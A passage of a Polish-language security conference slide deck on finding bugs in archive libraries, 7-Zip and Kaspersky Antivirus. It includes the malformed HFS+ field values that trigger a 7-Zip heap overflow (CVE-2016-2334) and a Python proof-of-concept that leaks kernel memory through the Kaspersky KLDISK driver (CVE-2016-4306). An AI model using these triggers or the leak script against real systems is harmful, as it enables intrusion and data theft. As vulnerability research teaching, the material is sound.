Nadmiar szkodzi !
Libarchive pozwala na aktywowanie wsparcia dla wybranych formatów lub wszystkich dostępnych
struct archive *a;
a = archive_read_new();
if( strcmp("7zip",formatName) == 0 ) { archive_read_support_format_7zip(a); }
if( strcmp("cab",formatName) == 0 ) { archive_read_support_format_cab(a); }
if( strcmp("rar",formatName) == 0 ) { archive_read_support_format_rar(a); }
if( strcmp("iso9660",formatName) == 0 ) { archive_read_support_format_iso9660(a); }
if( strcmp("zip",formatName) == 0 ) { archive_read_support_format_zip(a); }
(...)
vs
archive_read_support_format_all(a);

Slide 54
Splunk video
Autorzy splunk’a zdecydowali się aktywować wszystkie dostępne formaty
  Zwiększenie ilości wektorów ataku
PLAY

Slide 55

7zip
Motywacja
  Popularność
    Wersje na różne platformy
      Windows, Linux (p7zip), OSX (KeKa)
  Mnogość obsługiwanych formatów
  Bardzo mała ilość błędów odnalezionych w ostatnich latach
  Open Source!

Slide 56

7zip
Dodatkowa motywacja
  Doświadczenie w czytaniu kodu archiwizerów
  Brak ASLR !

Slide 57
7zip
Metoda wyszukiwania bugów
  Code review
Użyte narzędzia
  Understand
  Joern

Slide 58
7zip - rezultaty
Bugi
  7zip HFS+ NArchive::NHfs::CHandler::ExtractZlibFile method Heap Overflow vulernability
Oznaczenie
  CVE-2016-2334
Czy udało by się odnaleźć go fuzzując?
  Mocno problematyczne
    Duża ilość zależności do spełnienia żeby strigerować bug
    Charakterystyczny sampel
      Plik z systemu plików HFS+ z obsługą kompresji
        Opcja dostępna na OSX od Snow Leopard
      Wymagane specjalne narzędzia aby znaleźć i skopiować taki plik zachowując
      jego oryginalną (skompresowaną) postać
      hfsdebug , afscexpand , ditto

Slide 59
7zip - analiza
Line 1633 STDMETHODIMP CHandler::Extract(const UInt32 *indices, UInt32 numItems,
Line 1634 Int32 testMode, IArchiveExtractCallback *extractCallback)
Line 1635 {
(...)
Line 1653 const size_t kBufSize = kCompressionBlockSize; // 0x10000
Line 1654 CByteBuffer buf(kBufSize + 0x10);
(...)
if (item.Method == kMethod_Attr)
{
(...)
}
else
{
Line 1729 HRESULT hres = ExtractZlibFile(realOutStream, item, _zlibDecoderSpec, buf,
Line 1730 currentTotalSize, extractCallback);
Line 1 bool CDatabase::Parse_decmpgfs(const CAttr &attr, CItem &item, bool &skip)
Line 2 {
Line 3 skip = false;
Line 4 if (!attr.Name.IsEqualTo("com.apple.decmpfs"))
Line 5 return true;
Line 6 if (item.UseAttr || !item.DataFork.IsEmpty())
Line 7 return false;
Line 8 (...)
Line 9 item.Method = GetUi32(r + 4);
Line 10 item.UnpackSize = GetUi64(r + 8);

Slide 60
7zip - analiza
Line 1509 UInt32 dataPos = Get32(buf);
Line 1510 UInt32 mapPos = Get32(buf + 4);
Line 1511 UInt32 dataSize = Get32(buf + 8);
Line 1512 UInt32 mapSize = Get32(buf + 12);
Line 1513
Line 1514 const UInt32 kResMapSize = 50;
Line 1515
Line 1516 if (mapSize != kResMapSize
Line 1517 || dataPos + dataSize != mapPos
Line 1518 || mapPos + mapSize != fork.Size)
Line 1519 return S_FALSE;
Line 1520
Line 1521 UInt32 dataSize2 = Get32(buf + 0x100);
Line 1522 if (4 + dataSize2 != dataSize || dataSize2 < 8)
Line 1523 return S_FALSE;
Line 1524
Line 1525 UInt32 numBlocks = GetUi32(buf + 0x100 + 4);
Line 1526 if (((dataSize2 - 4) >> 3) < numBlocks)
Line 1527 return S_FALSE;
Line 1528 if (item.UnpackSize > (UInt64)numBlocks * kCompressionBlockSize)
Line 1529 return S_FALSE;
Line 1540 UInt32 prev = 4 + tableSize;
Line 1541
Line 1542 UInt32 i;
Line 1543 for (i = 0; i < numBlocks; i++)
Line 1544 {
Line 1545 UInt32 offset = GetUi32(tableBuf + i * 8);
Line 1546 UInt32 size = GetUi32(tableBuf + i * 8 + 4);
Line 1547 if (size == 0)
Line 1548 return S_FALSE;
Line 1549 if (prev != offset)
Line 1550 return S_FALSE;
Line 1551 if (offset > dataSize2 ||
Line 1552 size > dataSize2 - offset)
Line 1553 return S_FALSE;
Line 1554 prev = offset + size;
Line 1555 }
Line 1573 UInt32 size = GetUi32(tableBuf + i * 8 + 4);
Line 1574 // !!! HEAP OVERFLOW !!!
Line 1575 RINOK(ReadStream_FALSE(inStream, buf, size));
file offset: variable: Oryginal: Malformed:
0xD342A item.UnpackSize 0x1411b0 0x0020000
0x786104 numBlocks 0x15 0x2
0x786108 tableBuf[0].offset 0xAC 0x14
0x78610C tableBuf[0].size 0x95f6 0x11fff
0x786110 tableBuf[1].offset 0x96A2 0x12013
0x786114 tableBuf[1].size 0x9a6d 0x8E4FB

Slide 61
7zip – Its DONE
0:000> !analyze -v
*******************************************************************************
* *
* Exception Analysis *
* *
*******************************************************************************
FAULTING_IP:
ntdll!RtlReportCriticalFailure+29
77d1ea31 cc int 3
EXCEPTION_RECORD: ffffffff -- (.exr 0xffffffffffffffff)
ExceptionAddress: 77d1ea31 (ntdll!RtlReportCriticalFailure+0x00000029)
ExceptionCode: 80000003 (Break instruction exception)
ExceptionFlags: 00000000
NumberParameters: 1
Parameter[0]: 00000000
FAULTING_THREAD: 00001584
PROCESS_NAME: 7z.exe
APP: 7z.exe
LAST_CONTROL_TRANSFER: from 77d1f965 to 77d1ea31
BUGCHECK_STR: APPLICATION_FAULT_ACTIONABLE_HEAP_CORRUPTION_heap_failure_freelists_corruption

Slide 62
7zip – more problems?
Gdybym zdecydował się na fuzzowanie
  Generalnie warto używać „Page Heap” [ Gflags ]
No bugs then!
  Przy włączony „Page Heap’e” przepełnienie wywołane przez ReadFile
  nie miało by miejsca
ReadStream_FALSE
ReadStream
Read
WinAPI ReadFile

Slide 63
Poisoned archives -podsumowanie
Warto stosować kompleksowe podejście podczas wyszukiwania bugów
  Fuzzing nie zawsze jest super wygodną i efektywną metodą
    ( przynajmniej w pierwszej fazie)
    problemy z zapełnianiem się dysku
    biblioteka nie właściwie traktowała pewne archiwa
  Wykonując code review możemy przeoczyć nawet dość oczywiste bugi
Włączająć Page Heap „uciszasz” pewne bugi
NIE warto używać funkcjonalności, która jest nam zbędna

Slide 64
Kaspersky Antivirus
Motywacja
  Dość oczywista
Jak zacząć szukać bugów w tak dużym/skomplikowanym projekcie ?
  Drivery
    Filtry filesystemu
    x86 syscall hooks
    Network filters (FW,wykrywanie ataków sieciowych)
  Pluginy do :
    przeglądarek
    klientów pocztowych
  Unpackery
  Dekompresory
  Emulatory kodu
  (…)

Slide 65

Kaspersky Antivirus
Zbadać różnice w obrazie ( stanie ) systemu przed i po zainstalowaniu danego
produktu
  Windows System State Analyzer
Lista plików / kluczy w rejestrze / kont użytkowników /…
które uległy zmianie / zostały dodane itd..

Slide 66

Kaspersky Antivirus
Attack Surface Analyzer
  Podobne działanie do poprzedniego narzędzia + automatyczna analiza
  wybranych komponentów pod kątem błędów bezpieczeństwa

Slide 67

Kaspersky Antivirus
Zebranie informacji z sekcji zasobów „Version Info” plików PE należących do
danego produktu, może nieść ze sobą sporo informacji
  Skrypt w powershellu
  python pefile

Slide 68

Kaspersky Antivirus
Potencjał komponentu jako wektora ataku to nie wszystko
  Szukanie istotnych obiektów (plików, katalogów, procesów, sterowników,…)
do których mamy dostępy
Narzędzia
  Windows Sysinternals
    AccessChk
    AccessEnum
  Google / James Forshaw
    github / google/sandbox-attacksurface-analysis-tools

Slide 69


Kaspersky Antivirus
  DeviceTree - OSR Online

Slide 70
Kaspersky Antivirus
Kaspersky Internet Security KLDISK driver Multiple Kernel Memory Disclosure Vulnerabilities
Oznaczenie
  CVE-2016-4306
Metoda użyta do znalezienia podatności
  Reverse Engineering / Code review
Użyte narzędzie
  IDA Pro
Detale
  Niewłaściwie użyta metoda komunikacji z driverem METHOD_BUFFERED
  umożliwiająca wyciek pamięci kernela do user-mode

Slide 71
Kaspersky Antivirus
Jednym ze sposobów komunikacji z sterownikiem są zapytania I/O (I/O requests)
Sterownik rozróżnia zapytania ze względu na kod ( IOCTL )
IOCTL definiuje m.in. w jaki sposobów I/O Manager ma traktować przekazane
parametry (bufory)
  #define IOCTL_Test \
    CTL_CODE( TESTCTL_TYPE, 0x902, METHOD_BUFFERED, FILE_ANY_ACCESS )
  0x400e048
Typ transferu parametrów : METHOD_BUFFERED
  System alokuje buffor o wielkości równej wielkości większego z bufforów
  wej/wyj : Irp->AssociatedIrp.SystemBuffer
Buffor ten nie jest czyszczony po alokacji
Do tego bufora system kopiuje buffor wej
To jak wiele zostanie z niego skopiowane ostatecznie do buffora wyjściowego
zależy od wartości ustawionej dla pola : Irp->IoStatus.Information

Slide 72
Kaspersky Antivirus
Skrypt python leakujący pamięć z wykorzystaniem kldisk( KlDiskCtl )
def leak_memory():
fileName = u'\\\\.\\KlDiskCtl'
hFile = win32file.CreateFileW(fileName,
GENERIC_READ |GENERIC_WRITE,
0,
None,
OPEN_EXISTING, 0 , None, 0)
ioctl = 0x8123e048
inputBuffer = "A"*0x14
inputBufferLen = len(inputBuffer)
outBufferLen = 0x1000
print "Time to send IOCTL : 0x%x" % ioctl
buf = win32file.DeviceIoControl(hFile, ioctl,inputBuffer,outBufferLen)
buf = buf[inputBufferLen:]
with file('outBuff.bin','wb') as f:
f.write(buf)

Slide 73
Kaspersky Antivirus
User-space
leak_mem.py
input
input
ioctl
output
random memory
Kernel
KlDiskCtl
SystemBuffer
Irp->IoStatus.Information

Slide 74
Kaspersky Antivirus – kldisk.sys
NTSTATUS __stdcall DriverEntry(PDRIVER_OBJECT DriverObject, PUNICODE_STRING RegistryPath)
{
(...)
DriverObject->MajorFunction[9] = (PDRIVER_DISPATCH)sub_407C54;
DriverObject->MajorFunction[4] = (PDRIVER_DISPATCH)sub_402CCA;
DriverObject->MajorFunction[IRP_MJ_DEVICE_CONTROL] = DispatchDeviceControl;
(...)
int __stdcall DispatchDeviceControl(_DEVICE_OBJECT *DeviceObject, PIRP Irp)
{
irpSp = (PIO_STACK_LOCATION *)Irp->Tail.Overlay.CurrentStackLocation;
controlCode = irpSp->Parameters.DeviceIoControl.IoControlCode;
switch ( controlCode )
{
case 0x8123E060:
(...)
case 0x8123e044:
(...)

Slide 75
Kaspersky Antivirus
Dekodowanie IOCTL
WinIoCtlDecoder.py 0x8123e048
Device : <UNKNOWN> (0x8123)
Function : 0x812
Method : METHOD_BUFFERED (0)
Access : FILE_READ_ACCESS | FILE_WRITE_ACCESS (3)

Slide 76
Kaspersky Antivirus
Jeden z IOCTL’i , w którym występuje memory leak
Line 1 if ( controlCode == 0x8123E048 )
Line 2 {
Line 3 inBuffer = Irp->AssociatedIrp.SystemBuffer;
Line 4 OutputBufferLength = ioStackLocation->Parameters.DeviceIoControl.OutputBufferLength;
Line 5 *((DWORD*)inBuffer) = sub_92F403CA(inBuffer, &OutputBufferLength);
Line 7 irp->IoStatus.Information = OutputBufferLength;
Line 8 return v13;

Slide 77
Kaspersky Antivirus
Line 12 signed int __stdcall sub_92F403CA(PBYTE inBuffer, PDWORD OutputBufferLength)
Line 13 {
Line 14 v2 = checkOnList(*inBuffer);
Line 15 if ( v2 )
Line 16 {
Line 17 v4 = *(inBuffer + 4);
Line 18 if ( v4 > v2->dwordC4 || *OutputBufferLength < v4 + 0x14 )
Line 19 {
Line 20 v3 = 0xC000000D;
Line 21 }
Line 22 else
Line 23 {
Line 24 memcpy(inBuffer + 0x14, &v2->gap4[v2->dwordCC + 160], *(inBuffer + 4));
Line 25 *OutputBufferLength = *(inBuffer + 4) + 20;
Line 26 }
Line 27 }
Line 28 else
Line 29 {
Line 30 v3 = 0xC0000225;
Line 31 }
Line 32 return v3;
Line 33 }

Slide 78
Kaspersky Antivirus
python mem_leak.py
Time to send IOCTL : 0x8123e048
content of outBuff.bin
(...)
Offset 0 1 2 3 4 5 6 7 8 9 A B C D E F
00000000 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
00000010 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
00000020 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
00000030 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
00000040 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
00000050 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
00000060 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
00000070 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
00000080 00 00 00 00 00 00 00 00 06 00 00 00 02 00 00 00 ................
00000090 00 00 00 00 01 00 00 00 05 98 22 F3 9E 86 9E 47 ........."óž†žG
000000A0 BA 76 DD 64 3F 1D 1B 80 00 00 00 00 00 00 00 00 şvÝd?..€........
000000B0 00 00 00 00 00 00 00 00 07 00 00 00 3C 00 57 00 ............<.W.
000000C0 41 00 4E 00 20 00 4D 00 69 00 6E 00 69 00 70 00 A.N. .M.i.n.i.p.
000000D0 6F 00 72 00 74 00 20 00 28 00 4E 00 65 00 74 00 o.r.t. .(.N.e.t.
000000E0 77 00 6F 00 72 00 6B 00 20 00 4D 00 6F 00 6E 00 w.o.r.k. .M.o.n.
000000F0 69 00 74 00 6F 00 72 00 29 00 00 00 00 00 00 00 i.t.o.r.).......

Slide 79
Wnioski
Prosty fuzzer przy nie skomplikowanej architekturze potrafi przynieść
dobre rezultaty
Stosujmy kompleksowe podejście tam gdzie się tylko da
Korzystajmy z usprawnień systemów w wyszukiwaniu bugów, ale świadomie!
Nadmiar potrafi zaszkodzić
Czasami jedna flaga/linijka ma kolosalne znaczenie
Daj sobie czas!

Slide 80
Pytania ?
Dziękuje !

